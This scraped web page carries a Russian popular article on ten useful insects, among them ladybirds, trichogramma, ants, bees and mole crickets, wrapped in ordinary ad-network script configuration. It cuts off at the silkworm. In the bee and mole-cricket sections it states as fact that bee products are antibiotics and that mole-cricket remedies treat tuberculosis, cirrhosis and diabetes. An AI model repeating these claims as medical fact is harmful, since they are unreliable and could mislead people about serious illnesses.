data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-81112 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-574" id="post-81112">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/">Интересные подборки про животных</a></span></div><!-- .breadcrumbs -->    
    <h1>Самые полезные насекомые: топ-10 с фото</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Часто люди боятся насекомых или относятся к ним настороженно. Действительно, среди многочисленных букашек есть вредители и переносчики болезней. Но куда больше безобидных видов, встречаются даже полезные, служащие людям незаменимыми помощниками.</p>
<p style="text-align: justify;"><span id="more-81112"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Божья коровка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_1">2</span> Жужелица</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_1">3</span> Трихограмма</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_1">4</span> Златоглазка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_1">5</span> Муравей</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">6</span> Пчела</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">7</span> Медведка</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">8</span> Тутовый шелкопряд</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">9</span> Кошениль</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">10</span> Лаковый червец</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Божья коровка</h2>
<p style="text-align:justify;">В борьбе с вредителями сада и огорода помогают божьи коровки, наиболее распространены в России семиточечные. Взрослое насекомое съедает в день 100–200 тлей и паутинных клещей.</p>
<div id="attachment_81116" style="width: 526px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-81116" class="wp-image-81116 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086-516x290.jpg" alt="божья коровка" width="516" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086-244x137.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73bd6f3086.jpg 1920w" sizes="(max-width: 516px) 100vw, 516px" /></a><p id="caption-attachment-81116" class="wp-caption-text">Божьих коровок можно привлечь, высадив на участке растения семейства сложноцветных, например, маргаритки, пижму или тысячелистник</p></div>
<p style="text-align:justify;">Божьи коровки очень плодовиты, за свою жизнь, длящуюся около полутора лет, одна самка откладывает до 1 тыс. яиц. Личинки, которые из них вылупляются, приносят пользы ещё больше, чем взрослые особи. За период развития такая малышка съедает до 3 тыс. вредителей.</p>
<div id="attachment_81115" style="width: 416px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab.jpg"><img decoding="async" aria-describedby="caption-attachment-81115" class="wp-image-81115 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab-406x290.jpg" alt="личинка божьей коровки" width="406" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab-406x290.jpg 406w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab-650x464.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab-765x546.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab-244x174.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da73c1d953ab.jpg 1200w" sizes="(max-width: 406px) 100vw, 406px" /></a><p id="caption-attachment-81115" class="wp-caption-text">Личинок божьей коровки иногда ошибочно принимают за вредителей и уничтожают</p></div>
<h2 style="text-align:justify;" id="i-2">Жужелица</h2>
<p style="text-align:justify;">Ночные хищницы, питающиеся другими насекомыми, приносят большую пользу на дачном участке. Жужелицы истребляют вредных существ — разнообразных жуков, личинок, куколок и гусениц. На корм санитарам огорода идут даже слизни и улитки. За один сезон пара жужелиц может уничтожить несколько тысяч вредителей.</p>
<div id="attachment_81117" style="width: 445px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c.jpg"><img decoding="async" aria-describedby="caption-attachment-81117" class="wp-image-81117 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c-435x290.jpg" alt="жужелица" width="435" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da74446d898c.jpg 1920w" sizes="(max-width: 435px) 100vw, 435px" /></a><p id="caption-attachment-81117" class="wp-caption-text">За одну ночь в поисках пропитания жужелица способна покрыть расстояние в несколько километров</p></div>
<p style="text-align:justify;">К сожалению, этих жуков иногда считают вредителями и уничтожают. Есть несколько видов опасных для растений жужелиц, но их можно отличить. Надо обращать внимание на ноги и челюсти. Вредные жужелицы — более коренастые, с короткими лапками и не очень выступающими челюстями. Полезные же крупные, поджарые, с длинными ногами и хорошо развитым челюстным аппаратом.</p>
<h2 style="text-align:justify;" id="i-3">Трихограмма</h2>
<p style="text-align:justify;">Не все знают про такое насекомое, как трихограмма. А ведь это миниатюрное существо приносит неоценимую пользу — борется с представителями более 70 видов вредителей. Причём уничтожает не взрослых особей, а яйца — трихограмма откладывает в них личинки, которые, развиваясь, уничтожают содержимое. За один сезон самка может отложить 500–800 яиц.</p>
<div id="attachment_81118" style="width: 511px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81118" class="wp-image-81118 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2-501x290.jpg" alt="трихограмма энтомофаг" width="501" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2-501x290.jpg 501w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2-650x376.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2-765x442.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2-244x141.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da750724d9a2.jpg 1383w" sizes="(max-width: 501px) 100vw, 501px" /></a><p id="caption-attachment-81118" class="wp-caption-text">Трихограмма — наездник-яйцеед из отряда перепончатокрылых, мельчайшее насекомое размером 0,4 - 0,9 мм</p></div>
<p style="text-align:justify;">Способность к масштабному искоренению вредителей делает трихограмму альтернативой химическим инсектицидам. Её даже разводят в промышленных масштабах и продают садоводам.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h2 style="text-align:justify;" id="i-4">Златоглазка</h2>
<p style="text-align:justify;">Привлекательные насекомые нежно-зелёного цвета охотятся на тлей и клещей. Златоглазок первыми начали специально разводить для защиты тепличных растений от вредителей.</p>
<div id="attachment_81119" style="width: 402px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81119" class="wp-image-81119 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-392x290.jpg" alt="златоглазка" width="392" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-392x290.jpg 392w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-650x481.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-765x566.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e-244x181.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da7533136e5e.jpg 1400w" sizes="(max-width: 392px) 100vw, 392px" /></a><p id="caption-attachment-81119" class="wp-caption-text">Летом златоглазки часто залетают в квартиры — в ночное время их привлекает электрический свет</p></div>
<p style="text-align:justify;">Если коснуться насекомого, появится неприятный запах. Но для человека златоглазки безвредны.</p>
<h2 style="text-align:justify;" id="i-5">Муравей</h2>
<p style="text-align:justify;">Не зря лесных муравьёв зовут маленькими тружениками — они защищают растения от гусениц и личинок, слизней, паутинных клещей и других насекомых. Обитатели одного муравейника держат под контролем площадь около 0,2 га. Также благодаря деятельности муравьёв увеличивается содержание в почве калия и фосфора.</p>
<div id="attachment_81120" style="width: 445px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81120" class="wp-image-81120 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4-435x290.jpg" alt="муравьи" width="435" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4-244x163.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da759d6b66c4.jpg 1200w" sizes="(max-width: 435px) 100vw, 435px" /></a><p id="caption-attachment-81120" class="wp-caption-text">Стоит следить за численностью муравьёв, ведь они могут и поспособствовать размножению тли</p></div>
<p style="text-align:justify;">Ещё этих насекомых используют для изготовления лекарств. Муравьиная кислота используется как стимулятор и вяжущее средство. Некоторые даже лечатся укусами муравьёв. Но здесь нужно соблюдать осторожность, потому что индивидуальная реакция организма может быть негативной.</p>
<h2 style="text-align:justify;" id="i-6">Пчела</h2>
<p style="text-align:justify;">Значение пчёл трудно переоценить, ведь эти трудолюбивые насекомые опыляют растения и производят мёд, который применяется и в кулинарии, и в косметических целях, и для лечения болезней. Да и другие продукты пчеловодства — перга, прополис, маточное молочко, пчелиный яд — не менее полезны. Все они являются природными антибиотиками.</p>
<div id="attachment_81121" style="width: 528px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81121" class="wp-image-81121 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86-518x290.png" alt="пчела" width="518" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86-518x290.png 518w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86-650x364.png 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86-765x428.png 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86-244x137.png 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da75fd4b5c86.png 1867w" sizes="(max-width: 518px) 100vw, 518px" /></a><p id="caption-attachment-81121" class="wp-caption-text">От опыления растений пчелами улучшается качество семян, увеличивается размер, сочность и вкусовые качества плодов</p></div>
<p style="text-align:justify;">Пользу приносят даже ульи пчёл и погибшие насекомые. Из сот делают воск, а из пчелиного мора — лекарственные настойки.</p>
<h2 style="text-align:justify;" id="i-7">Медведка</h2>
<p style="text-align:justify;">Медведок обычно считают злостными вредителями, ведь они, роясь в земле, подгрызают корни растений. Хотя некоторые видят и пользу насекомого, так как оно частично является хищником и может поедать не менее опасных для флоры существ, таких как личинки майского жука.</p>
<div id="attachment_81122" style="width: 378px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-81122" class="wp-image-81122 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c-368x290.png" alt="медведка" width="368" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c-368x290.png 368w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c-650x512.png 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c-765x602.png 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c-244x192.png 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da761b26be6c.png 1080w" sizes="(max-width: 368px) 100vw, 368px" /></a><p id="caption-attachment-81122" class="wp-caption-text">Для лечения медведку отлавливают в экологически чистых местах; насекомые которые контактировали с химикатами, будут токсичными</p></div>
<p style="text-align:justify;">В топ медведка попала из-за целебных свойств. В Китае с давних времён из неё делают средство для лечения различных заболеваний, в том числе тяжёлых — туберкулёза, цирроза, диабета.</p>
<h2 style="text-align:justify;" id="i-8">Тутовый шелкопряд</h2>
<p style="text-align:justify;">За шёлковые вещи в наших гардеробах нужно поблагодарить тутовых шелкопрядов. Гусеницы этих бабочек производят шёлк. Точнее, шелковое волокно, из которого насекомое строит свой кокон. Одна личинка за минуту способна образовать 15 см шелковины. А в коконе этой нити может быть около километра.</p>
